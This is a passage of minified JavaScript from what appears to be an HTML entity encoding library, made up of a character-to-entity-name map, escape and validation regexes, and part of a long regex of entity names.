⋣":"nsqsupe","⊓":"sqcap","⊓︀":"sqcaps","⊔":"sqcup","⊔︀":"sqcups","⊕":"oplus","⊖":"ominus","⊗":"otimes","⊘":"osol","⊙":"odot","⊚":"ocir","⊛":"oast","⊝":"odash","⊞":"plusb","⊟":"minusb","⊠":"timesb","⊡":"sdotb","⊢":"vdash","⊬":"nvdash","⊣":"dashv","⊤":"top","⊥":"bot","⊧":"models","⊨":"vDash","⊭":"nvDash","⊩":"Vdash","⊮":"nVdash","⊪":"Vvdash","⊫":"VDash","⊯":"nVDash","⊰":"prurel","⊲":"vltri","⋪":"nltri","⊳":"vrtri","⋫":"nrtri","⊴":"ltrie","⋬":"nltrie","⊴⃒":"nvltrie","⊵":"rtrie","⋭":"nrtrie","⊵⃒":"nvrtrie","⊶":"origof","⊷":"imof","⊸":"mumap","⊹":"hercon","⊺":"intcal","⊻":"veebar","⊽":"barvee","⊾":"angrtvb","⊿":"lrtri","⋀":"Wedge","⋁":"Vee","⋂":"xcap","⋃":"xcup","⋄":"diam","⋅":"sdot","⋆":"Star","⋇":"divonx","⋈":"bowtie","⋉":"ltimes","⋊":"rtimes","⋋":"lthree","⋌":"rthree","⋍":"bsime","⋎":"cuvee","⋏":"cuwed","⋐":"Sub","⋑":"Sup","⋒":"Cap","⋓":"Cup","⋔":"fork","⋕":"epar","⋖":"ltdot","⋗":"gtdot","⋘":"Ll","⋘̸":"nLl","⋙":"Gg","⋙̸":"nGg","⋚︀":"lesg","⋚":"leg","⋛":"gel","⋛︀":"gesl","⋞":"cuepr","⋟":"cuesc","⋦":"lnsim","⋧":"gnsim","⋨":"prnsim","⋩":"scnsim","⋮":"vellip","⋯":"ctdot","⋰":"utdot","⋱":"dtdot","⋲":"disin","⋳":"isinsv","⋴":"isins","⋵":"isindot","⋵̸":"notindot","⋶":"notinvc","⋷":"notinvb","⋹":"isinE","⋹̸":"notinE","⋺":"nisd","⋻":"xnis","⋼":"nis","⋽":"notnivc","⋾":"notnivb","⌅":"barwed","⌆":"Barwed","⌌":"drcrop","⌍":"dlcrop","⌎":"urcrop","⌏":"ulcrop","⌐":"bnot","⌒":"profline","⌓":"profsurf","⌕":"telrec","⌖":"target","⌜":"ulcorn","⌝":"urcorn","⌞":"dlcorn","⌟":"drcorn","⌢":"frown","⌣":"smile","⌭":"cylcty","⌮":"profalar","⌶":"topbot","⌽":"ovbar","⌿":"solbar","⍼":"angzarr","⎰":"lmoust","⎱":"rmoust","⎴":"tbrk","⎵":"bbrk","⎶":"bbrktbrk","⏜":"OverParenthesis","⏝":"UnderParenthesis","⏞":"OverBrace","⏟":"UnderBrace","⏢":"trpezium","⏧":"elinters","␣":"blank","─":"boxh","│":"boxv","┌":"boxdr","┐":"boxdl","└":"boxur","┘":"boxul","├":"boxvr","┤":"boxvl","┬":"boxhd","┴":"boxhu","┼":"boxvh","═":"boxH","║":"boxV","╒":"boxdR","╓":"boxDr","╔":"boxDR","╕":"boxdL","╖":"boxDl","╗":"boxDL","╘":"boxuR","╙":"boxUr","╚":"boxUR","╛":"boxuL","╜":"boxUl","╝":"boxUL","╞":"boxvR","╟":"boxVr","╠":"boxVR","╡":"boxvL","╢":"boxVl","╣":"boxVL","╤":"boxHd","╥":"boxhD","╦":"boxHD","╧":"boxHu","╨":"boxhU","╩":"boxHU","╪":"boxvH","╫":"boxVh","╬":"boxVH","▀":"uhblk","▄":"lhblk","█":"block","░":"blk14","▒":"blk12","▓":"blk34","□":"squ","▪":"squf","▫":"EmptyVerySmallSquare","▭":"rect","▮":"marker","▱":"fltns","△":"xutri","▴":"utrif","▵":"utri","▸":"rtrif","▹":"rtri","▽":"xdtri","▾":"dtrif","▿":"dtri","◂":"ltrif","◃":"ltri","◊":"loz","○":"cir","◬":"tridot","◯":"xcirc","◸":"ultri","◹":"urtri","◺":"lltri","◻":"EmptySmallSquare","◼":"FilledSmallSquare","★":"starf","☆":"star","☎":"phone","♀":"female","♂":"male","♠":"spades","♣":"clubs","♥":"hearts","♦":"diams","♪":"sung","✓":"check","✗":"cross","✠":"malt","✶":"sext","❘":"VerticalSeparator","⟈":"bsolhsub","⟉":"suphsol","⟵":"xlarr","⟶":"xrarr","⟷":"xharr","⟸":"xlArr","⟹":"xrArr","⟺":"xhArr","⟼":"xmap","⟿":"dzigrarr","⤂":"nvlArr","⤃":"nvrArr","⤄":"nvHarr","⤅":"Map","⤌":"lbarr","⤍":"rbarr","⤎":"lBarr","⤏":"rBarr","⤐":"RBarr","⤑":"DDotrahd","⤒":"UpArrowBar","⤓":"DownArrowBar","⤖":"Rarrtl","⤙":"latail","⤚":"ratail","⤛":"lAtail","⤜":"rAtail","⤝":"larrfs","⤞":"rarrfs","⤟":"larrbfs","⤠":"rarrbfs","⤣":"nwarhk","⤤":"nearhk","⤥":"searhk","⤦":"swarhk","⤧":"nwnear","⤨":"toea","⤩":"tosa","⤪":"swnwar","⤳":"rarrc","⤳̸":"nrarrc","⤵":"cudarrr","⤶":"ldca","⤷":"rdca","⤸":"cudarrl","⤹":"larrpl","⤼":"curarrm","⤽":"cularrp","⥅":"rarrpl","⥈":"harrcir","⥉":"Uarrocir","⥊":"lurdshar","⥋":"ldrushar","⥎":"LeftRightVector","⥏":"RightUpDownVector","⥐":"DownLeftRightVector","⥑":"LeftUpDownVector","⥒":"LeftVectorBar","⥓":"RightVectorBar","⥔":"RightUpVectorBar","⥕":"RightDownVectorBar","⥖":"DownLeftVectorBar","⥗":"DownRightVectorBar","⥘":"LeftUpVectorBar","⥙":"LeftDownVectorBar","⥚":"LeftTeeVector","⥛":"RightTeeVector","⥜":"RightUpTeeVector","⥝":"RightDownTeeVector","⥞":"DownLeftTeeVector","⥟":"DownRightTeeVector","⥠":"LeftUpTeeVector","⥡":"LeftDownTeeVector","⥢":"lHar","⥣":"uHar","⥤":"rHar","⥥":"dHar","⥦":"luruhar","⥧":"ldrdhar","⥨":"ruluhar","⥩":"rdldhar","⥪":"lharul","⥫":"llhard","⥬":"rharul","⥭":"lrhard","⥮":"udhar","⥯":"duhar","⥰":"RoundImplies","⥱":"erarr","⥲":"simrarr","⥳":"larrsim","⥴":"rarrsim","⥵":"rarrap","⥶":"ltlarr","⥸":"gtrarr","⥹":"subrarr","⥻":"suplarr","⥼":"lfisht","⥽":"rfisht","⥾":"ufisht","⥿":"dfisht","⦚":"vzigzag","⦜":"vangrt","⦝":"angrtvbd","⦤":"ange","⦥":"range","⦦":"dwangle","⦧":"uwangle","⦨":"angmsdaa","⦩":"angmsdab","⦪":"angmsdac","⦫":"angmsdad","⦬":"angmsdae","⦭":"angmsdaf","⦮":"angmsdag","⦯":"angmsdah","⦰":"bemptyv","⦱":"demptyv","⦲":"cemptyv","⦳":"raemptyv","⦴":"laemptyv","⦵":"ohbar","⦶":"omid","⦷":"opar","⦹":"operp","⦻":"olcross","⦼":"odsold","⦾":"olcir","⦿":"ofcir","⧀":"olt","⧁":"ogt","⧂":"cirscir","⧃":"cirE","⧄":"solb","⧅":"bsolb","⧉":"boxbox","⧍":"trisb","⧎":"rtriltri","⧏":"LeftTriangleBar","⧏̸":"NotLeftTriangleBar","⧐":"RightTriangleBar","⧐̸":"NotRightTriangleBar","⧜":"iinfin","⧝":"infintie","⧞":"nvinfin","⧣":"eparsl","⧤":"smeparsl","⧥":"eqvparsl","⧫":"lozf","⧴":"RuleDelayed","⧶":"dsol","⨀":"xodot","⨁":"xoplus","⨂":"xotime","⨄":"xuplus","⨆":"xsqcup","⨍":"fpartint","⨐":"cirfnint","⨑":"awint","⨒":"rppolint","⨓":"scpolint","⨔":"npolint","⨕":"pointint","⨖":"quatint","⨗":"intlarhk","⨢":"pluscir","⨣":"plusacir","⨤":"simplus","⨥":"plusdu","⨦":"plussim","⨧":"plustwo","⨩":"mcomma","⨪":"minusdu","⨭":"loplus","⨮":"roplus","⨯":"Cross","⨰":"timesd","⨱":"timesbar","⨳":"smashp","⨴":"lotimes","⨵":"rotimes","⨶":"otimesas","⨷":"Otimes","⨸":"odiv","⨹":"triplus","⨺":"triminus","⨻":"tritime","⨼":"iprod","⨿":"amalg","⩀":"capdot","⩂":"ncup","⩃":"ncap","⩄":"capand","⩅":"cupor","⩆":"cupcap","⩇":"capcup","⩈":"cupbrcap","⩉":"capbrcup","⩊":"cupcup","⩋":"capcap","⩌":"ccups","⩍":"ccaps","⩐":"ccupssm","⩓":"And","⩔":"Or","⩕":"andand","⩖":"oror","⩗":"orslope","⩘":"andslope","⩚":"andv","⩛":"orv","⩜":"andd","⩝":"ord","⩟":"wedbar","⩦":"sdote","⩪":"simdot","⩭":"congdot","⩭̸":"ncongdot","⩮":"easter","⩯":"apacir","⩰":"apE","⩰̸":"napE","⩱":"eplus","⩲":"pluse","⩳":"Esim","⩷":"eDDot","⩸":"equivDD","⩹":"ltcir","⩺":"gtcir","⩻":"ltquest","⩼":"gtquest","⩽":"les","⩽̸":"nles","⩾":"ges","⩾̸":"nges","⩿":"lesdot","⪀":"gesdot","⪁":"lesdoto","⪂":"gesdoto","⪃":"lesdotor","⪄":"gesdotol","⪅":"lap","⪆":"gap","⪇":"lne","⪈":"gne","⪉":"lnap","⪊":"gnap","⪋":"lEg","⪌":"gEl","⪍":"lsime","⪎":"gsime","⪏":"lsimg","⪐":"gsiml","⪑":"lgE","⪒":"glE","⪓":"lesges","⪔":"gesles","⪕":"els","⪖":"egs","⪗":"elsdot","⪘":"egsdot","⪙":"el","⪚":"eg","⪝":"siml","⪞":"simg","⪟":"simlE","⪠":"simgE","⪡":"LessLess","⪡̸":"NotNestedLessLess","⪢":"GreaterGreater","⪢̸":"NotNestedGreaterGreater","⪤":"glj","⪥":"gla","⪦":"ltcc","⪧":"gtcc","⪨":"lescc","⪩":"gescc","⪪":"smt","⪫":"lat","⪬":"smte","⪬︀":"smtes","⪭":"late","⪭︀":"lates","⪮":"bumpE","⪯":"pre","⪯̸":"npre","⪰":"sce","⪰̸":"nsce","⪳":"prE","⪴":"scE","⪵":"prnE","⪶":"scnE","⪷":"prap","⪸":"scap","⪹":"prnap","⪺":"scnap","⪻":"Pr","⪼":"Sc","⪽":"subdot","⪾":"supdot","⪿":"subplus","⫀":"supplus","⫁":"submult","⫂":"supmult","⫃":"subedot","⫄":"supedot","⫅":"subE","⫅̸":"nsubE","⫆":"supE","⫆̸":"nsupE","⫇":"subsim","⫈":"supsim","⫋︀":"vsubnE","⫋":"subnE","⫌︀":"vsupnE","⫌":"supnE","⫏":"csub","⫐":"csup","⫑":"csube","⫒":"csupe","⫓":"subsup","⫔":"supsub","⫕":"subsub","⫖":"supsup","⫗":"suphsub","⫘":"supdsub","⫙":"forkv","⫚":"topfork","⫛":"mlcp","⫤":"Dashv","⫦":"Vdashl","⫧":"Barv","⫨":"vBar","⫩":"vBarv","⫫":"Vbar","⫬":"Not","⫭":"bNot","⫮":"rnmid","⫯":"cirmid","⫰":"midcir","⫱":"topcir","⫲":"nhpar","⫳":"parsim","⫽":"parsl","⫽⃥":"nparsl","♭":"flat","♮":"natur","♯":"sharp","¤":"curren","¢":"cent",$:"dollar","£":"pound","¥":"yen","€":"euro","¹":"sup1","½":"half","⅓":"frac13","¼":"frac14","⅕":"frac15","⅙":"frac16","⅛":"frac18","²":"sup2","⅔":"frac23","⅖":"frac25","³":"sup3","¾":"frac34","⅗":"frac35","⅜":"frac38","⅘":"frac45","⅚":"frac56","⅝":"frac58","⅞":"frac78","𝒶":"ascr","𝕒":"aopf","𝔞":"afr","𝔸":"Aopf","𝔄":"Afr","𝒜":"Ascr",ª:"ordf",á:"aacute",Á:"Aacute",à:"agrave",À:"Agrave",ă:"abreve",Ă:"Abreve",â:"acirc",Â:"Acirc",å:"aring",Å:"angst",ä:"auml",Ä:"Auml",ã:"atilde",Ã:"Atilde",ą:"aogon",Ą:"Aogon",ā:"amacr",Ā:"Amacr",æ:"aelig",Æ:"AElig","𝒷":"bscr","𝕓":"bopf","𝔟":"bfr","𝔹":"Bopf",ℬ:"Bscr","𝔅":"Bfr","𝔠":"cfr","𝒸":"cscr","𝕔":"copf",ℭ:"Cfr","𝒞":"Cscr",ℂ:"Copf",ć:"cacute",Ć:"Cacute",ĉ:"ccirc",Ĉ:"Ccirc",č:"ccaron",Č:"Ccaron",ċ:"cdot",Ċ:"Cdot",ç:"ccedil",Ç:"Ccedil","℅":"incare","𝔡":"dfr","ⅆ":"dd","𝕕":"dopf","𝒹":"dscr","𝒟":"Dscr","𝔇":"Dfr","ⅅ":"DD","𝔻":"Dopf",ď:"dcaron",Ď:"Dcaron",đ:"dstrok",Đ:"Dstrok",ð:"eth",Ð:"ETH","ⅇ":"ee",ℯ:"escr","𝔢":"efr","𝕖":"eopf",ℰ:"Escr","𝔈":"Efr","𝔼":"Eopf",é:"eacute",É:"Eacute",è:"egrave",È:"Egrave",ê:"ecirc",Ê:"Ecirc",ě:"ecaron",Ě:"Ecaron",ë:"euml",Ë:"Euml",ė:"edot",Ė:"Edot",ę:"eogon",Ę:"Eogon",ē:"emacr",Ē:"Emacr","𝔣":"ffr","𝕗":"fopf","𝒻":"fscr","𝔉":"Ffr","𝔽":"Fopf",ℱ:"Fscr",ﬀ:"fflig",ﬃ:"ffilig",ﬄ:"ffllig",ﬁ:"filig",fj:"fjlig",ﬂ:"fllig",ƒ:"fnof",ℊ:"gscr","𝕘":"gopf","𝔤":"gfr","𝒢":"Gscr","𝔾":"Gopf","𝔊":"Gfr",ǵ:"gacute",ğ:"gbreve",Ğ:"Gbreve",ĝ:"gcirc",Ĝ:"Gcirc",ġ:"gdot",Ġ:"Gdot",Ģ:"Gcedil","𝔥":"hfr",ℎ:"planckh","𝒽":"hscr","𝕙":"hopf",ℋ:"Hscr",ℌ:"Hfr",ℍ:"Hopf",ĥ:"hcirc",Ĥ:"Hcirc",ℏ:"hbar",ħ:"hstrok",Ħ:"Hstrok","𝕚":"iopf","𝔦":"ifr","𝒾":"iscr","ⅈ":"ii","𝕀":"Iopf",ℐ:"Iscr",ℑ:"Im",í:"iacute",Í:"Iacute",ì:"igrave",Ì:"Igrave",î:"icirc",Î:"Icirc",ï:"iuml",Ï:"Iuml",ĩ:"itilde",Ĩ:"Itilde",İ:"Idot",į:"iogon",Į:"Iogon",ī:"imacr",Ī:"Imacr",ĳ:"ijlig",Ĳ:"IJlig",ı:"imath","𝒿":"jscr","𝕛":"jopf","𝔧":"jfr","𝒥":"Jscr","𝔍":"Jfr","𝕁":"Jopf",ĵ:"jcirc",Ĵ:"Jcirc","ȷ":"jmath","𝕜":"kopf","𝓀":"kscr","𝔨":"kfr","𝒦":"Kscr","𝕂":"Kopf","𝔎":"Kfr",ķ:"kcedil",Ķ:"Kcedil","𝔩":"lfr","𝓁":"lscr",ℓ:"ell","𝕝":"lopf",ℒ:"Lscr","𝔏":"Lfr","𝕃":"Lopf",ĺ:"lacute",Ĺ:"Lacute",ľ:"lcaron",Ľ:"Lcaron",ļ:"lcedil",Ļ:"Lcedil",ł:"lstrok",Ł:"Lstrok",ŀ:"lmidot",Ŀ:"Lmidot","𝔪":"mfr","𝕞":"mopf","𝓂":"mscr","𝔐":"Mfr","𝕄":"Mopf",ℳ:"Mscr","𝔫":"nfr","𝕟":"nopf","𝓃":"nscr",ℕ:"Nopf","𝒩":"Nscr","𝔑":"Nfr",ń:"nacute",Ń:"Nacute",ň:"ncaron",Ň:"Ncaron",ñ:"ntilde",Ñ:"Ntilde",ņ:"ncedil",Ņ:"Ncedil","№":"numero",ŋ:"eng",Ŋ:"ENG","𝕠":"oopf","𝔬":"ofr",ℴ:"oscr","𝒪":"Oscr","𝔒":"Ofr","𝕆":"Oopf",º:"ordm",ó:"oacute",Ó:"Oacute",ò:"ograve",Ò:"Ograve",ô:"ocirc",Ô:"Ocirc",ö:"ouml",Ö:"Ouml",ő:"odblac",Ő:"Odblac",õ:"otilde",Õ:"Otilde",ø:"oslash",Ø:"Oslash",ō:"omacr",Ō:"Omacr",œ:"oelig",Œ:"OElig","𝔭":"pfr","𝓅":"pscr","𝕡":"popf",ℙ:"Popf","𝔓":"Pfr","𝒫":"Pscr","𝕢":"qopf","𝔮":"qfr","𝓆":"qscr","𝒬":"Qscr","𝔔":"Qfr",ℚ:"Qopf",ĸ:"kgreen","𝔯":"rfr","𝕣":"ropf","𝓇":"rscr",ℛ:"Rscr",ℜ:"Re",ℝ:"Ropf",ŕ:"racute",Ŕ:"Racute",ř:"rcaron",Ř:"Rcaron",ŗ:"rcedil",Ŗ:"Rcedil","𝕤":"sopf","𝓈":"sscr","𝔰":"sfr","𝕊":"Sopf","𝔖":"Sfr","𝒮":"Sscr","Ⓢ":"oS",ś:"sacute",Ś:"Sacute",ŝ:"scirc",Ŝ:"Scirc",š:"scaron",Š:"Scaron",ş:"scedil",Ş:"Scedil",ß:"szlig","𝔱":"tfr","𝓉":"tscr","𝕥":"topf","𝒯":"Tscr","𝔗":"Tfr","𝕋":"Topf",ť:"tcaron",Ť:"Tcaron",ţ:"tcedil",Ţ:"Tcedil","™":"trade",ŧ:"tstrok",Ŧ:"Tstrok","𝓊":"uscr","𝕦":"uopf","𝔲":"ufr","𝕌":"Uopf","𝔘":"Ufr","𝒰":"Uscr",ú:"uacute",Ú:"Uacute",ù:"ugrave",Ù:"Ugrave",ŭ:"ubreve",Ŭ:"Ubreve",û:"ucirc",Û:"Ucirc",ů:"uring",Ů:"Uring",ü:"uuml",Ü:"Uuml",ű:"udblac",Ű:"Udblac",ũ:"utilde",Ũ:"Utilde",ų:"uogon",Ų:"Uogon",ū:"umacr",Ū:"Umacr","𝔳":"vfr","𝕧":"vopf","𝓋":"vscr","𝔙":"Vfr","𝕍":"Vopf","𝒱":"Vscr","𝕨":"wopf","𝓌":"wscr","𝔴":"wfr","𝒲":"Wscr","𝕎":"Wopf","𝔚":"Wfr",ŵ:"wcirc",Ŵ:"Wcirc","𝔵":"xfr","𝓍":"xscr","𝕩":"xopf","𝕏":"Xopf","𝔛":"Xfr","𝒳":"Xscr","𝔶":"yfr","𝓎":"yscr","𝕪":"yopf","𝒴":"Yscr","𝔜":"Yfr","𝕐":"Yopf",ý:"yacute",Ý:"Yacute",ŷ:"ycirc",Ŷ:"Ycirc",ÿ:"yuml",Ÿ:"Yuml","𝓏":"zscr","𝔷":"zfr","𝕫":"zopf",ℨ:"Zfr",ℤ:"Zopf","𝒵":"Zscr",ź:"zacute",Ź:"Zacute",ž:"zcaron",Ž:"Zcaron",ż:"zdot",Ż:"Zdot",Ƶ:"imped",þ:"thorn",Þ:"THORN",ŉ:"napos",α:"alpha",Α:"Alpha",β:"beta",Β:"Beta",γ:"gamma",Γ:"Gamma",δ:"delta",Δ:"Delta",ε:"epsi","ϵ":"epsiv",Ε:"Epsilon",ϝ:"gammad",Ϝ:"Gammad",ζ:"zeta",Ζ:"Zeta",η:"eta",Η:"Eta",θ:"theta",ϑ:"thetav",Θ:"Theta",ι:"iota",Ι:"Iota",κ:"kappa",ϰ:"kappav",Κ:"Kappa",λ:"lambda",Λ:"Lambda",μ:"mu",µ:"micro",Μ:"Mu",ν:"nu",Ν:"Nu",ξ:"xi",Ξ:"Xi",ο:"omicron",Ο:"Omicron",π:"pi",ϖ:"piv",Π:"Pi",ρ:"rho",ϱ:"rhov",Ρ:"Rho",σ:"sigma",Σ:"Sigma",ς:"sigmaf",τ:"tau",Τ:"Tau",υ:"upsi",Υ:"Upsilon",ϒ:"Upsi",φ:"phi",ϕ:"phiv",Φ:"Phi",χ:"chi",Χ:"Chi",ψ:"psi",Ψ:"Psi",ω:"omega",Ω:"ohm",а:"acy",А:"Acy",б:"bcy",Б:"Bcy",в:"vcy",В:"Vcy",г:"gcy",Г:"Gcy",ѓ:"gjcy",Ѓ:"GJcy",д:"dcy",Д:"Dcy",ђ:"djcy",Ђ:"DJcy",е:"iecy",Е:"IEcy",ё:"iocy",Ё:"IOcy",є:"jukcy",Є:"Jukcy",ж:"zhcy",Ж:"ZHcy",з:"zcy",З:"Zcy",ѕ:"dscy",Ѕ:"DScy",и:"icy",И:"Icy",і:"iukcy",І:"Iukcy",ї:"yicy",Ї:"YIcy",й:"jcy",Й:"Jcy",ј:"jsercy",Ј:"Jsercy",к:"kcy",К:"Kcy",ќ:"kjcy",Ќ:"KJcy",л:"lcy",Л:"Lcy",љ:"ljcy",Љ:"LJcy",м:"mcy",М:"Mcy",н:"ncy",Н:"Ncy",њ:"njcy",Њ:"NJcy",о:"ocy",О:"Ocy",п:"pcy",П:"Pcy",р:"rcy",Р:"Rcy",с:"scy",С:"Scy",т:"tcy",Т:"Tcy",ћ:"tshcy",Ћ:"TSHcy",у:"ucy",У:"Ucy",ў:"ubrcy",Ў:"Ubrcy",ф:"fcy",Ф:"Fcy",х:"khcy",Х:"KHcy",ц:"tscy",Ц:"TScy",ч:"chcy",Ч:"CHcy",џ:"dzcy",Џ:"DZcy",ш:"shcy",Ш:"SHcy",щ:"shchcy",Щ:"SHCHcy",ъ:"hardcy",Ъ:"HARDcy",ы:"ycy",Ы:"Ycy",ь:"softcy",Ь:"SOFTcy",э:"ecy",Э:"Ecy",ю:"yucy",Ю:"YUcy",я:"yacy",Я:"YAcy",ℵ:"aleph",ℶ:"beth",ℷ:"gimel",ℸ:"daleth"},z=/["&'<>`]/g,J={'"':"&quot;","&":"&amp;","'":"&#x27;","<":"&lt;",">":"&gt;","`":"&#x60;"},x=/&#(?:[xX][^a-fA-F0-9]|[^0-9xX])/,K=/[\0-\x08\x0B\x0E-\x1F\x7F-\x9F\uFDD0-\uFDEF\uFFFE\uFFFF]|[\uD83F\uD87F\uD8BF\uD8FF\uD93F\uD97F\uD9BF\uD9FF\uDA3F\uDA7F\uDABF\uDAFF\uDB3F\uDB7F\uDBBF\uDBFF][\uDFFE\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,de=/&(CounterClockwiseContourIntegral|DoubleLongLeftRightArrow|ClockwiseContourIntegral|NotNestedGreaterGreater|NotSquareSupersetEqual|DiacriticalDoubleAcute|NotRightTriangleEqual|NotSucceedsSlantEqual|NotPrecedesSlantEqual|CloseCurlyDoubleQuote|NegativeVeryThinSpace|DoubleContourIntegral|FilledVerySmallSquare|CapitalDifferentialD|OpenCurlyDoubleQuote|EmptyVerySmallSquare|NestedGreaterGreater|DoubleLongRightArrow|NotLeftTriangleEqual|NotGreaterSlantEqual|ReverseUpEquilibrium|DoubleLeftRightArrow|NotSquareSubsetEqual|NotDoubleVerticalBar|RightArrowLeftArrow|NotGreaterFullEqual|NotRightTriangleBar|SquareSupersetEqual|DownLeftRightVector|DoubleLongLeftArrow|leftrightsquigarrow|LeftArrowRightArrow|NegativeMediumSpace|blacktriangleright|RightDownVectorBar|PrecedesSlantEqual|RightDoubleBracket|SucceedsSlantEqual|NotLeftTriangleBar|RightTriangleEqual|SquareIntersection|RightDownTeeVector|ReverseEquilibrium|NegativeThickSpace|longleftrightarrow|Longleftrightarrow|LongLeftRightArrow|DownRightTeeVector|DownRightVectorBar|GreaterSlantEqual|SquareSubsetEqual|LeftDownVectorBar|LeftDoubleBracket|VerticalSeparator|rightleftharpoons|NotGreaterGreater|NotSquareSuperset|blacktriangleleft|blacktriangledown|NegativeThinSpace|LeftDownTeeVector|NotLessSlantEqual|leftrightharpoons|DoubleUpDownArrow|DoubleVerticalBar|LeftTriangleEqual|FilledSmallSquare|twoheadrightarrow|NotNestedLessLess|DownLeftTeeVector|DownLeftVectorBar|RightAngleBracket|NotTildeFullEqual|NotReverseElement|RightUpDownVector|DiacriticalTilde|NotSucceedsTilde|circlearrowright|NotPrecedesEqual|rightharpoondown|DoubleRightArrow|NotSucceedsEqual|NonBreakingSpace|NotRightTriangle|LessEqualGreater|RightUpTeeVector|LeftAngleBracket|GreaterFullEqual|DownArrowUpArrow|RightUpVectorBar|twoheadleftarrow|GreaterEqualLess|downharpoonright|RightTriangleBar|ntrianglerighteq|NotSupersetEqual|LeftUpDownVector|DiacriticalAcute|rightrightarrows|vartriangleright|UpArrowDownArrow|DiacriticalGrave|UnderParenthesis|EmptySmallSquare|LeftUpVectorBar|leftrightarrows|DownRightVector|downharpoonleft|trianglerighteq|ShortRightArrow|OverParenthesis|DoubleLeftArrow|DoubleDownArrow|NotSquareSubset|bigtriangledown|ntrianglelefteq|UpperRightArrow|curvearrowright|vartriangleleft|NotLeftTriangle|nleftrightarrow|LowerRightArrow|NotHumpDownHump|NotGreaterTilde|rightthreetimes|LeftUpTeeVector|NotGreaterEqual|straightepsilon|LeftTriangleBar|rightsquigarrow|ContourIntegral|rightleftarrows|CloseCurlyQuote|RightDownVector|LeftRightVector|nLeftrightarrow|leftharpoondown|circlearrowleft|SquareSuperset|OpenCurlyQuote|hookrightarrow|HorizontalLine|DiacriticalDot|NotLessGreater|ntriangleright|DoubleRightTee|InvisibleComma|InvisibleTimes|LowerLeftArrow|DownLeftVector|NotSubsetEqual|curvearrowleft|trianglelefteq|NotVerticalBar|TildeFullEqual|downdownarrows|NotGreaterLess|RightTeeVector|ZeroWidthSpace|looparrowright|LongRightArrow|doublebarwedge|ShortLeftArrow|ShortDownArrow|RightVectorBar|GreaterGreater|ReverseElement|rightharpoonup|LessSlantEqual|leftthreetimes|upharpoonright|rightarrowtail|LeftDownVector|Longrightarrow|NestedLessLess|UpperLeftArrow|nshortparallel|leftleftarrows|leftrightarrow|Leftrightarrow|LeftRightArrow|longrightarrow|upharpoonleft|RightArrowBar|ApplyFunction|LeftTeeVector|leftarrowtail|NotEqualTilde|varsubsetneqq|varsupsetneqq|RightTeeArrow|SucceedsEqual|SucceedsTilde|LeftVectorBar|SupersetEqual|hookleftarrow|DifferentialD|VerticalTilde|VeryThinSpace|blacktriangle|bigtriangleup|LessFullEqual|divideontimes|leftharpoonup|UpEquilibrium|ntriangleleft|RightTriangle|measuredangle|shortparallel|longleftarrow|Longleftarrow|LongLeftArrow|DoubleLeftTee|Poincareplane|PrecedesEqual|triangleright|DoubleUpArrow|RightUpVector|fallingdotseq|looparrowleft|PrecedesTilde|NotTildeEqual|NotTildeTilde|smallsetminus|Proportional|triangleleft|triangledown|UnderBracket|NotHumpEqual|exponentiale|ExponentialE|NotLessTilde|HilbertSpace|RightCeiling|blacklozenge|varsupsetneq|HumpDownHump|GreaterEqual|VerticalLine|LeftTeeArrow|NotLessEqual|DownTeeArrow|LeftTriangle|varsubsetneq|Intersection|NotCongruent|DownArrowBar|LeftUpVector|LeftArrowBar|risingdotseq|GreaterTilde|RoundImplies|SquareSubset|ShortUpArrow|NotSuperset|quaternions|precnapprox|backepsilon|preccurlyeq|OverBracket|blacksquare|MediumSpace|VerticalBar|circledcirc|circleddash|CircleMinus|CircleTimes|LessGreater|curlyeqprec|curlyeqsucc|diamondsuit|UpDownArrow|Updownarrow|RuleDelayed|Rrightarrow|updownarrow|RightVector|nRightarrow|nrightarrow|eqslantless|LeftCeiling|Equilibrium|SmallCircle|expectation|NotSucceeds|thickapprox|GreaterLess|SquareUnion|NotPrecedes|NotLessLess|straightphi|succnapprox|succcurlyeq|SubsetEqual|sqsupseteq|Proportion|Laplacetrf|ImaginaryI|supsetneqq|NotGreater|gtreqqless|NotElement|ThickSpace|TildeEqual|TildeTilde|Fouriertrf|rmoustache|EqualTilde|eqslantgtr|UnderBrace|LeftVector|UpArrowBar|nLeftarrow|nsubseteqq|subsetneqq|nsupseteqq|nleftarrow|succapprox|lessapprox|UpTeeArrow|upuparrows|curlywedge|lesseqqgtr|varepsilon|varnothing|RightFloor|complement|CirclePlus|sqsubseteq|Lleftarrow|circledast|RightArrow|Rightarrow|rightarrow|lmoustache|Bernoullis|precapprox|mapstoleft|mapstodown|longmapsto|dotsquare|downarrow|DoubleDot|nsubseteq|supsetneq|leftarrow|nsupseteq|subsetneq|ThinSpace|ngeqslant|subseteqq|HumpEqual|NotSubset|triangleq|NotCupCap|lesseqgtr|heartsuit|TripleDot|Leftarrow|Coproduct|Congruent|varpropto|complexes|gvertneqq|LeftArrow|LessTilde|supseteqq|MinusPlus|CircleDot|nleqslant|NotExists|gtreqless|nparallel|UnionPlus|LeftFloor|checkmark|CenterDot|centerdot|Mellintrf|gtrapprox|bigotimes|OverBrace|spadesuit|therefore|pitchfork|rationals|PlusMinus|Backslash|Therefore|DownBreve|backsimeq|backprime|DownArrow|nshortmid|Downarrow|lvertneqq|eqvparsl|imagline|imagpart|infintie|integers|Integral|intercal|LessLess|Uarrocir|intlarhk|sqsupset|angmsdaf|sqsubset|llcorner|vartheta|cupbrcap|lnapprox|Superset|SuchThat|succnsim|succneqq|angmsdag|biguplus|curlyvee|trpezium|Succeeds|NotTilde|bigwedge|angmsdah|angrtvbd|triminus|cwconint|fpartint|lrcorner|smeparsl|subseteq|urcorner|lurdshar|laemptyv|DDotrahd|approxeq|ldrushar|awconint|mapstoup|backcong|shortmid|triangle|geqslant|gesdotol|timesbar|circledR|circledS|setminus|multimap|naturals|scpolint|ncongdot|RightTee|boxminus|gnapprox|boxtimes|andslope|thicksim|angmsdaa|varsigma|cirfnint|rtriltri|angmsdab|rppolint|angmsdac|barwedge|drbkarow|clubsuit|thetasym|bsolhsub|capbrcup|dzigrarr|doteqdot|DotEqual|dotminus|UnderBar|NotEqual|realpart|otimesas|ulcorner|hksearow|hkswarow|parallel|PartialD|elinters|emptyset|plusacir|bbrktbrk|angmsdad|pointint|bigoplus|angmsdae|Precedes|bigsqcup|varkappa|notindot|supseteq|precneqq|precnsim|profalar|profline|profsurf|leqslant|lesdotor|raemptyv|subplus|notnivb|notnivc|subrarr|zigrarr|vzigzag|submult|subedot|Element|between|cirscir|larrbfs|larrsim|lotimes|lbrksld|lbrkslu|lozenge|ldrdhar|dbkarow|bigcirc|epsilon|